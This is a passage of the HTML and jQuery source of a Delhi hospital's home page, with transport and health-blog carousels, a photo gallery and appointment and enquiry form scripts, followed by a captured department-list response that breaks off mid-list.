                                    <a href="/blog-view/by-air" title="/blog-view/by-air" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Flights</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="owl-item-blog" onclick="window.open('/blog-view/by-bus','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                                                        <img src="https://sgrh.com/assets/img/uploads/dicxvgygrqxcw1mjexpl.webp" height="auto" width="100%" fetchpriority="low" loading="lazy"  alt="Delhi Transport Corporation Buses">
                                                                    </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2022-10-01 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> Sir Ganga Ram-->
                                    </div>
                                    <h3>Delhi Transport Corporation Buses</h3>
                                    <p class="pharagraph-text">DTC routes to Sir Ganga Ram Hospital are...</p>
                                    <a href="/blog-view/by-bus" title="/blog-view/by-bus" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Delhi Transport Corporation Buses</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="owl-item-blog" onclick="window.open('/blog-view/by-rail','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                                                        <img src="https://sgrh.com/assets/img/uploads/zou4bhtqgoqjrhesy6w2.webp" height="auto" width="100%" fetchpriority="low" loading="lazy"  alt="By Rail">
                                                                    </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2022-10-01 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> Sir Ganga Ram-->
                                    </div>
                                    <h3>By Rail</h3>
                                    <p class="pharagraph-text">New Delhi Railway Station - 5.2 kms. is the nearest Railway Station located Sir Ganga Ram Hospital...</p>
                                    <a href="/blog-view/by-rail" title="/blog-view/by-rail" class="read-more-btn">Read More <span class="visually-hidden"> Read more about By Rail</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="owl-item-blog" onclick="window.open('/blog-view/how-to-get-there','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                                                        <img src="https://sgrh.com/assets/img/uploads/pgmlx3u98twgehgvrim6.webp" height="auto" width="100%" fetchpriority="low" loading="lazy"  alt="Google Map Location">
                                                                    </div>
                                <div class="blog-body">
                                    <div class="blog-date">
                                        <i class="bi bi-clock me-2 color-red"></i> 2022-10-01 
                                        <!--<i class="bi bi-person mx-2 color-red"></i> Sir Ganga Ram-->
                                    </div>
                                    <h3>Google Map Location</h3>
                                    <p class="pharagraph-text">Sir Ganga Ram Hospital is located in Old Rajinder Nagar Area of Delhi...</p>
                                    <a href="/blog-view/how-to-get-there" title="/blog-view/how-to-get-there" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Google Map Location</span><i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                            </div>
                </div>
            </div>
        </div>
    </section>

    <section class="section02 sp-60 bg-white">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="d-flex justify-content-between section-header-3 align-items-center">
                        <div class="section-h3">Medical Insights and Wellness Corner</div>
                        <a href="/blogs" class="btn-red-lg">Show All <i class="bi bi-arrow-right ms-2"></i></a>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-lg-12">
                    <div class="owl-carousel owl-theme" id="blog-slider">
                                                <div class="owl-item-blog" onclick="window.open('/blog/stress-management-for-professionals-how-to-prevent-burnout-this-season','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/Stress Management for Professionals_ How to Prevent Burnout This Season (1).webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Stress Management for Professionals: How to Prevent Burnout This Season">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date"><i class="bi bi-clock me-2 color-red"></i> 19 Oct 2025</div>
                                    <h3>Stress Management for Professionals: How to Prevent Burnout This Season</h3>
                                    <p class="pharagraph-text">"As we enter the final, high-stakes quarter of the year, the pressure on professionals in India is at a breaking point. This isn't just a feeling; it ...</p>
                                    <a target="_self" href="/blog/stress-management-for-professionals-how-to-prevent-burnout-this-season" title="/blog-view/stress-management-for-professionals-how-to-prevent-burnout-this-season" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Stress Management for Professionals: How to Prevent Burnout This Season</span> <i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="owl-item-blog" onclick="window.open('/blog/prostate-cancer-screening-myths-vs-facts','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/Prostate-Cancer-Screening-Myths-vs-Facts.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Prostate Cancer Screening: Myths vs Facts">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date"><i class="bi bi-clock me-2 color-red"></i> 22 Oct 2025</div>
                                    <h3>Prostate Cancer Screening: Myths vs Facts</h3>
                                    <p class="pharagraph-text">Prostate cancer is one of the most crucial health concerns currently affecting men in India. According to the most recent Globocan data from the World...</p>
                                    <a target="_self" href="/blog/prostate-cancer-screening-myths-vs-facts" title="/blog-view/prostate-cancer-screening-myths-vs-facts" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Prostate Cancer Screening: Myths vs Facts</span> <i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="owl-item-blog" onclick="window.open('/blog/seasonal-flu-prevention-expert-tips-from-sgrh-doctors-to-stay-healthy-this-winter','_self');">
                            <div class="blog-box bg-white shadow">
                                <div class="blog-img">
                                    <img src="https://sgrh.com/assets/img/uploads/Seasonal Flu Prevention_ Expert Tips from SGRH Doctors to Stay Healthy This Winter.webp" height="auto" width="100%" fetchpriority="low" loading="lazy" alt="Seasonal Flu Prevention: Expert Tips from SGRH Doctors to Stay Healthy This Winter">
                                </div>
                                <div class="blog-body">
                                    <div class="blog-date"><i class="bi bi-clock me-2 color-red"></i> 24 Oct 2025</div>
                                    <h3>Seasonal Flu Prevention: Expert Tips from SGRH Doctors to Stay Healthy This Winter</h3>
                                    <p class="pharagraph-text">As October's nice chill begins to settle in, so does the peak time for influenza, or the seasonal flu. Every year, India experiences millions of cases...</p>
                                    <a target="_self" href="/blog/seasonal-flu-prevention-expert-tips-from-sgrh-doctors-to-stay-healthy-this-winter" title="/blog-view/seasonal-flu-prevention-expert-tips-from-sgrh-doctors-to-stay-healthy-this-winter" class="read-more-btn">Read More <span class="visually-hidden"> Read more about Seasonal Flu Prevention: Expert Tips from SGRH Doctors to Stay Healthy This Winter</span> <i class="bi bi-arrow-right ms-2"></i></a>
                                </div>
                            </div>
                        </div>
                        
                                                
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    <section class="section-gallery sp-60">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="section-header">
                        <div class="section-h3">Photo Gallery</div>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-lg-12">
                    <div class="owl-carousel owl-theme blog-slider200" id="DrPhotoGallery">
                                                    <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17072929803.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Dr Ajay Swaroop Chairman - BOM paying homage to Sir Ganga Ram on Founder's Day Celebrations.">-->
                                    <img src="https://sgrh.com/assets/img/uploads/202511031507291435696043196445117.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Dr Ajay Swaroop Chairman - BOM paying homage to Sir Ganga Ram on Founder's Day Celebrations.">
                                    <h3>Dr Ajay Swaroop Chairman - BOM paying homage to Sir Ganga Ram on Founder's Day Celebrations.</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17006649729.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Dr. Munish Sachdeva">-->
                                    <img src="https://sgrh.com/assets/img/uploads/202511031507596659034131376538736.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Dr. Munish Sachdeva">
                                    <h3>Dr. Munish Sachdeva</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/170066438610.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Dr. (Prof.) A.K Bhalla receiving Padma Shri from the Hon'ble President of India">-->
                                    <img src="https://sgrh.com/assets/img/uploads/202511031509087973695242140960316.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Dr. (Prof.) A.K Bhalla receiving Padma Shri from the Hon'ble President of India">
                                    <h3>Dr. (Prof.) A.K Bhalla receiving Padma Shri from the Hon'ble President of India</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17006650311.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Dr. D. S Rana">-->
                                    <img src="https://sgrh.com/assets/img/uploads/20251103150811773153119231979751.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Dr. D. S Rana">
                                    <h3>Dr. D. S Rana</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17006646277.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Sir Ganga Ram">-->
                                    <img src="https://sgrh.com/assets/img/uploads/202511031510006387629141375048449.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Sir Ganga Ram">
                                    <h3>Sir Ganga Ram</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17072932172.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Sir Ganga Ram Hospital">-->
                                    <img src="https://sgrh.com/assets/img/uploads/202511031509237707584191946727692.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Sir Ganga Ram Hospital">
                                    <h3>Sir Ganga Ram Hospital</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17006639951.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Dr. Samiran Nundy Gastroenterologist">-->
                                    <img src="https://sgrh.com/assets/img/uploads/2025110315094111431910151559192641.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Dr. Samiran Nundy Gastroenterologist">
                                    <h3>Dr. Samiran Nundy Gastroenterologist</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17072930367.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Old Building">-->
                                    <img src="https://sgrh.com/assets/img/uploads/202511031508481801950262740250527.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Old Building">
                                    <h3>Old Building</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/17006650991.jpg" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Dr. Saumitra Rawat">-->
                                    <img src="https://sgrh.com/assets/img/uploads/20251103150828155809805815613562.webp" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Dr. Saumitra Rawat">
                                    <h3>Dr. Saumitra Rawat</h3>
                                </div>
                            </div>
                                                        <div class="item text-center">
                                <div class="gallery-item">
                                    <!--<img src="https://sgrh.com/assets/img/uploads/176362110310.webp" -->
                                    <!--    height="224px" width="337px" fetchpriority="low" loading="lazy" alt="Inauguration of the Comprehensive Cancer Care Centre">-->
                                    <img src="https://sgrh.com/assets/img/uploads/" 
                                        height="224" width="272" fetchpriority="low" loading="lazy" alt="Inauguration of the Comprehensive Cancer Care Centre">
                                    <h3>Inauguration of the Comprehensive Cancer Care Centre</h3>
                                </div>
                            </div>
                                                </div>
                </div>
            </div>
        </div>
    </section>

</main>
<footer class="bg-white">
        <div class="footer-one">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-12 footer-about-us">
                        <div class="sgrh-footer d-lg-flex align-items-center">
                            <div class="footer-logo">
                                <img src="/assets/img/logo-sir-Ganga-Ram-new.webp" class="img-fluid" alt="sir Ganga Ram Hospital">
                            </div>
                            <!--<div class="footer-name">-->
                            <!--    Sir Ganga Ram<br>Hospital-->
                            <!--</div>-->
                        </div>
                        <!--<p class="pharagraph-text py-3">Sir Ganga Ram Hospital has been dedicated to delivering compassionate and excellent healthcare since 1954, since its establishment by the visionary Shri Dharam Vira.</p>-->
                        <address class="pt-3">
                            <p class="pharagraph-text"><strong>Sir Ganga Ram Hospital</strong><br>Sir Ganga Ram Hospital Marg,<br>
                                Rajinder Nagar, New Delhi,<br>
                                Delhi - 110060
                            </p>
                        </address>
                        <div class="contact-details">
                            <i class="bi bi-envelope color-red me-2"></i> gangaram@sgrh.com<br>
                            <i class="bi bi-telephone-outbound color-red me-2"></i>+91 11-42254000
                        </div>
                        <div class="social-list">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/OfficialSGRH" title="SGRH Facebook page"><i class="bi bi-facebook"></i></a></li>
                                <li><a target="_blank" href="https://www.youtube.com/@sgrh-india" title="SGRH Youtube page"><i class="bi bi-youtube"></i></a></li>
                                <li><a target="_blank" href="https://www.instagram.com/sgrhindia/" title="SGRH Instagram page"><i class="bi bi-instagram"></i></a></li>
                                <li><a target="_blank" href="https://www.linkedin.com/in/sir-ganga-ram-hospital-india-a05421167/" title="SGRH Linkedin page"><i class="bi bi-linkedin"></i></a></li>
                                <li><a target="_blank" href="https://x.com/sgrhindia" title="SGRH Twitter / X page"><i class="bi bi-twitter-x"></i></a></li>
                            </ul>
                        </div>
                        <div class="certification-img">
                            <ul>
                                <li><img src="/assets/img/NABH.webp" height="60px" width="60px" fetchpriority="low" loading="lazy" alt="NABH Logo"></li>
                                <li><img src="/assets/img/NABH-PNG.webp" height="60px" width="60px" fetchpriority="low" loading="lazy" alt="NABH TWO Logo"></li>
                                <li><img src="/assets/img/BHARAT.webp" height="60px" width="60px" fetchpriority="low" loading="lazy" alt="BHARAT Logo"></li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-8 col-12">
                        <div class="row">
                            <div class="col-lg-4 col-12">
                                <div class="footer-h3">For Patients & Visitors</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="/specialists">Request an Appointment</a>
                                        
                                            <li><a href="/specialists">Specialists</a></li>
                                            <li><a href="/department">Medical Departments</a></li>
                                            <li><a href="/specialty-clinic">Specialty Clinics</a></li>
                                       
                                        </li>
                                        <li><a href="/en/admissions">Admissions & Discharge</a></li>
                                        <li><a href="/en/patients-and-visitors-guide">Patients & Visitors Guide</a>
                                        
                                            <li><a href="https://labresults.sgrh.com/" target="_blank">Lab Results</a></li>
                                            <li><a href="/en/ews-care">EWS Care</a></li>
                                        
                                        </li>
                                    </ul>
                                </div>
                                <div class="footer-h3">For Vendors & Suppliers</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="https://etender.sgrh.com/" target="_blank">Tenders</a></li>
                                        <li><a href="https://tender.sgrh.com/" target="_blank">Surgical Tender</a></li>
                                    </ul>
                                </div>
                                <div class="footer-h3">News & Events</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="/news-list">Latest News and Achieves</a></li>
                                        <li><a href="/en/newsletter">Newsletter</a></li>
                                         <li><a href="/en/newsletter-for-gripmer">Newsletter for GRIPMER</a></li>
                                        <li><a href="/events">Events</a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col-lg-4 col-12">
                                <div class="footer-h3">For Medical Professionals</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="/en/research">Research</a></li>
                                        <li><a href="/en/general-nursing-midwifery-course-2025">General Nursing & Midwifery Course (GNM) 2025</a></li>
                                        <li><a href="/assets/img/docs/acpr.pdf" target="_balnk">Academic Programme</a></li>
                                        <li><a href="/en/refer-a-patient">Refer a Patient</a></li>
                                        <li><a href="https://www.sciencedirect.com/journal/current-medicine-research-and-practice" target="_blank">CMRP Journal</a></li>
                                        <li><a href="https://doctorportal.sgrh.com/" target="_blank">Doctor's Portal</a></li>
                                    </ul>
                                </div>
                                <div class="footer-h3">For International Appointments</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="/en/international-patients">Patients Information</a></li>
                                        <li><a href="/en/authorisation-committee">Authorization Committee</a></li>
                                    </ul>
                                </div>
                                <div class="footer-h3">Career opportunities</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="https://sgrh.talentrackr.app/CareerPage2020.aspx">Career</a></li> 
                                    </ul>
                                </div>
                            </div>
                            <div class="col-lg-4 col-12">
                                <div class="footer-h3">Additional Resources</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="/en/life-certificate-for-ex-employees">Life Certificate for Ex Employees</a></li>
                                        <li><a href="/en/quality-policy">Quality Policy</a></li>
                                        <li><a href="/en/bio-medical-report">Bio Medical Reports</a></li>
                                        <li><a href="/en/organ-donation">Organ Donation</a></li>
                                        <li><a href="/en/ceiling-prices-other-related-pdfs">Ceiling Prices & other related PDFs</a></li>
                                        <li><a href="/en/environment">Environmental Approval Compliance</a></li>
                                        <li><a href="https://www.sgrcityhospital.com/" target="_blank">Sir Ganga Ram City Hospital</a></li>
                                        <li><a href="https://kolmethospital.in/careers/" target="_blank">Sir Ganga Ram Kolmet Hospital</a></li>
                                    </ul>
                                </div>

                                <div class="footer-h3">SGRH</div>
                                <div class="footer-link-list">
                                    <ul>
                                        <li><a href="/en/academic-program">Academics Program</a></li>
                                        <li><a href="/en/research">Research</a></li>
                                        <li><a href="/en/healthy-living">Health</a></li>
                                        <li><a href="/contact-us">Contact</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-two">
            <div class="container">
                <div class="row">
                    <div class="col-lg-6 col-12">
                        <div class="copyright">
                            &#169; Sir Ganga Ram Hospital, 2025. All rights reserved. | Website Design & Developed by <strong><a href="https://digitalzeroz.com/" target="_blank">Digital Zeroz</a></strong>
                        </div>
                    </div>
                    <div class="col-lg-6 col-12">
                        <div class="terms-list">
                            <ul class="terms-list-ul">
                                <li><a href="/en/terms-of-use">Terms of Use</a></li>
                                <li><a href="/en/privacy-policy">Privacy Policy</a></li>
                                <li><a href="/en/cookie-policy">Cookie Policy</a></li>
                                <li><a href="/en/copyright-policy">Copyright Policy</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <div class="social-free-pop shadow-lg">
        <i class="bi bi-share"></i>
        <div class="social-free-list menu-transaction">
            <ul>
                <li><a target="_blank" href="https://www.facebook.com/OfficialSGRH"><i class="bi bi-facebook"></i></a></li>
                <li><a target="_blank" href="https://www.instagram.com/sgrhindia/"><i class="bi bi-instagram"></i></a></li>
                <li><a target="_blank" href="https://www.youtube.com/@sgrh-india"><i class="bi bi-youtube"></i></a></li>
                <li><a target="_blank" href="https://www.linkedin.com/school/sir-ganga-ram-hospital/"><i class="bi bi-linkedin"></i></a></li>
                <li><a target="_blank" href="https://x.com/sgrhindia"><i class="bi bi-twitter-x"></i></a></li>
            </ul>
        </div>
    </div>

<div class="overlayer-black menu-transaction"></div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js"></script>
<script src="/assets/vendor/OwlCarousel2-develop/dist/owl.carousel.min.js" defer></script>
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-form-validator/2.3.26/jquery.form-validator.min.js"></script>-->

<script>
function showHeaderPopups(popupId) {
    $(".headerPopups").hide();
    $("#" + popupId).show();
    $(".overlayer-black").show();
}

$(".overlayer-black").on("click", function(){
    $(".headerPopups").hide();
    $(".overlayer-black").hide();
})

$(document).ready(function(){
    //main menu
    $("#main-menu").on('click', function () {
        $("#mobile-navigation").toggle();
    });
    
    //top icon change
    $(".icon-white").mouseover(function() {
        var $icon = $(this).data('img');
        $(this).children().prop('src', $icon);
    });
    $(".icon-white").mouseout(function() {
        var $icon = $(this).data('org');
        $(this).children().prop('src', $icon);
    });
    // chagen image pen
    $(".health-box-list").mouseover(function() {
        var $icon = $(this).data('img');
        $(this).children().prop('src', $icon);
    });
    $(".health-box-list").mouseout(function() {
        var $icon = $(this).data('org');
        $(this).children().prop('src', $icon);
    });

    // Header Popups script start

    $("#atoz-list-ul").on('click', 'li', function() {
        $(this).addClass('active').siblings().removeClass('active');
        $("#atoz-result-list").show();
    });
    $("#find-ailments-list").on('click', 'li', function() {
        $(this).addClass('active').siblings().removeClass('active');
    });

    $(".close-btn").on("click", function() {
        $(".headerPopups").hide();
        $(".modal").modal("hide");
        $(".overlayer-black").hide();
    });
    // Header Popups script end

    $("#search-data").on('input', function() {
        var search = $(this).val();
        if(search.length > 0){
            $.ajax({
                url:"https://sgrh.com/searchDoctorForAppointment.php",type:"POST",data:{search,type:'find'},
                success: function(response){
                    $("#searchResult").html(response);
                    $("#searchResult").show();
                }
            })
        }
    });

    $("#search-data3").on('input', function() {
        var search = $(this).val();
        if(search.length > 0){
            $.ajax({
                url:"https://sgrh.com/searchDoctorForAppointment.php",type:"POST",data:{search,type:'appointment'},
                success: function(response){
                    $("#bookapt-li-list").html(response);
                    $(".atoz-result-2").show();
                }
            })
        }
    });
})
</script>

<script>
$("#SpinnerBorder").hide();
$("#RequestCallBack").on('submit', (function(e) {
    e.preventDefault();
    $("#SpinnerBorder").show();
    $(':input[type="submit"]').prop('disabled', true);
    $.ajax({
        url: "https://sgrh.com/request-call-back-action.php",type: "POST",data: new FormData(this),contentType: false,cache: false,processData: false,
        success: function(dataResult) {
            var dataResult = JSON.parse(dataResult);
            if (dataResult !== null) {
                $("#SpinnerBorder").hide();
                $(':input[type="submit"]').prop('disabled', false);
                if (dataResult.statusCode == 200) {
                    $("#RequestCallBack").trigger('reset');
                    $("#error").show();
                    $('#error').html(dataResult.msg);
                    setTimeout(function() {
                        $("#internationalEnquiry").modal('hide');
                        $("#error").hide(); //or fadeOut
                    }, 5000);
                } else {
                    $("#error").show();
                    $('#error').html(dataResult.msg);
                    setTimeout(function() {
                        $("#error").hide(); //or fadeOut
                    }, 5000);    
                }
            }
        },
        error: function() {}
    });
}));
</script>

<script>
function getDoctorByDepartment(department){
    $.ajax({
        url:"https://sgrh.com/getDoctorByDepartment.php",type:"POST",data:{department},
        success: function(response){
            $("#doctor").html(response);
        }
    })
}
</script>
<script>
/* -----------------------------
   Department Load
----------------------------- */
function loadDpartment(alpha, id){
    $.ajax({
        type: "POST",
        url: "https://sgrh.com/department-fetch-result.php",
        data: { alpha: alpha, id: id },
        success: function (data) {
            $("#department_result_total").html(data);
        }
    });
}

/* -----------------------------
   Document Ready (MAIN)
----------------------------- */
$(document).ready(function () {

    /* Initial department load */
    loadDpartment('a');

    /* Health Box Click */
    $(".health-box-list").on('click', function () {
        var id = $(this).data('id');
        $.ajax({
            type: "POST",
            url: "https://sgrh.com/health-result.php",
            data: { id: id },
            success: function (data) {
                $("#health-result").html(data);
            }
        });
    });

    /* Owl nav accessibility */
    $('.owl-carousel .owl-prev').attr('role','button').attr('title','Previous');
    $('.owl-carousel .owl-next').attr('role','button').attr('title','Next');

    /* Trim text */
    $('.claimedRight').each(function () {
        $(this).text($(this).text().substring(0, 85));
    });
});

/* -----------------------------
   Sliders (UNCHANGED LOGIC)
----------------------------- */
window.addEventListener('DOMContentLoaded', function () {

    /* Main Slider delayed (LCP safe) */
    setTimeout(function () {

        var slider = document.getElementById('mainSlider');
        if (!slider) return;

        slider.style.display = 'block';

        $('#mainSlider').owlCarousel({
            loop: true,
            items: 1,
            margin: 0,
            nav: true,
            video: true,
            autoplay: true,
            autoplayTimeout: 10000,
            navText: [
                '<i class="bi bi-chevron-left" aria-hidden="true"></i>',
                '<i class="bi bi-chevron-right" aria-hidden="true"></i>'
            ]
        });

        $('.owl-carousel .owl-prev').attr('role','button').attr('title','Previous');
        $('.owl-carousel .owl-next').attr('role','button').attr('title','Next');

    }, 1000);

    /* Other sliders (exact same as your code) */
    $('#blog-slider').owlCarousel({
        loop: true,
        items: 3,
        margin: 0,
        nav: true,
        autoplay: false,
        navText: [
            '<i class="bi bi-chevron-left"></i>',
            '<i class="bi bi-chevron-right"></i>'
        ],
        responsive: {
            0: { items: 1 },
            600: { items: 1 },
            1000: { items: 3 }
        }
    });

    $('#blog-slider2, #blog-slider20, #blog-slider21').owlCarousel({
        loop: true,
        items: 1,
        margin: 0,
        nav: true,
        autoplay: false,
        navText: [
            '<i class="bi bi-chevron-left"></i>',
            '<i class="bi bi-chevron-right"></i>'
        ]
    });

    $('#healthowl').owlCarousel({
        loop: true,
        items: 5,
        margin: 10,
        nav: true,
        autoplay: false,
        navText: [
            '<i class="bi bi-chevron-left"></i>',
            '<i class="bi bi-chevron-right"></i>'
        ],
        responsive: {
            0: { items: 2 },
            600: { items: 2 },
            1000: { items: 5 }
        }
    });

    $('#DrPhotoGallery').owlCarousel({
        loop: true,
        items: 4,
        margin: 10,
        nav: true,
        autoplay: false,
        navText: [
            '<i class="bi bi-chevron-left"></i>',
            '<i class="bi bi-chevron-right"></i>'
        ],
        responsive: {
            0: { items: 2 },
            600: { items: 2 },
            1000: { items: 4 }
        }
    });
});

/* -----------------------------
   Bootstrap Tooltip
----------------------------- */
var tooltipTriggerList = [].slice.call(
    document.querySelectorAll('[data-bs-toggle="tooltip"]')
);
tooltipTriggerList.map(function (el) {
    return new bootstrap.Tooltip(el);
});

/* -----------------------------
   International Patients Form
----------------------------- */
$("#InternationalPatients").on('submit', function (e) {
    e.preventDefault();

    $("#SpinnerBorder").show();
    $(':input[type="submit"]').prop('disabled', true);

    $.ajax({
        url: "https://sgrh.com/international-patients-action.php",
        type: "POST",
        data: new FormData(this),
        contentType: false,
        cache: false,
        processData: false,
        success: function (res) {

            var dataResult;
            try {
                dataResult = JSON.parse(res);
            } catch (e) {
                return;
            }

            $("#SpinnerBorder").hide();
            $(':input[type="submit"]').prop('disabled', false);

            if (dataResult.statusCode == 200) {
                $("#InternationalPatients").trigger('reset');
                $("#error40").show().html(dataResult.msg);

                setTimeout(function () {
                    $("#callback-box").hide();
                    $("#error40").hide();
                    $("#internationalEnquiry").modal('hide');
                }, 3000);
            } else {
                $("#error40").show().html(dataResult.msg);
                setTimeout(function () {
                    $("#error40").hide();
                }, 3000);
            }
        }
    });
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sgrh.com/department-fetch-result.php
body_size: 1369
content:
<div class="row justify-content-center">
    <div class="col-lg-10 col-8">
        <div class="owl-carousel owl-theme" id="alphaCarousel">
                        <div class="owl-item-department">
                <div class="department-alpha active" onclick="loadDpartment('a', '')" data-alpha="a">a</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('b', '')" data-alpha="b">b</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('c', '')" data-alpha="c">c</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('d', '')" data-alpha="d">d</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('e', '')" data-alpha="e">e</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('f', '')" data-alpha="f">f</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('g', '')" data-alpha="g">g</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('h', '')" data-alpha="h">h</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('i', '')" data-alpha="i">i</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('j', '')" data-alpha="j">j</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('k', '')" data-alpha="k">k</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('l', '')" data-alpha="l">l</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('m', '')" data-alpha="m">m</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('n', '')" data-alpha="n">n</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('o', '')" data-alpha="o">o</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('p', '')" data-alpha="p">p</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('q', '')" data-alpha="q">q</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('r', '')" data-alpha="r">r</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('s', '')" data-alpha="s">s</div>
            </div>
                        <div class="owl-item-department">
